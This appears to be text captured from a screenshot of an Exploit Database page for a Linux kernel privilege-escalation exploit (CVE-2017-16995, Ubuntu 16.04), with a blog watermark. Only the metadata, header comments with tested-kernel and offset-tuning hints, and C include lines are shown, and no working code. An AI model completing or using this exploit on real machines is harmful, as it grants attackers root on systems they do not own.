 EXPLOIT
DATABASE
Linux Kernel < 4.4.0-116 (Ubuntu 1
EDB-ID:
44298
CVE:
2017-16995
EDB Verified: ×
Author:
BRUCE LEIDL
Type:
LOCAL
Exploit: / {}
/*
 * Ubuntu 16.04.4 kernel priv esc
 *
 * all credits to @bleidl
 * - vnik
 */
// Tested on:
// 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC 2018 x86_64
// if different kernel adjust CRED offset + check kernel stack size
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <errno.h>
大余安全
https://blog.csdn.net/qq_34801745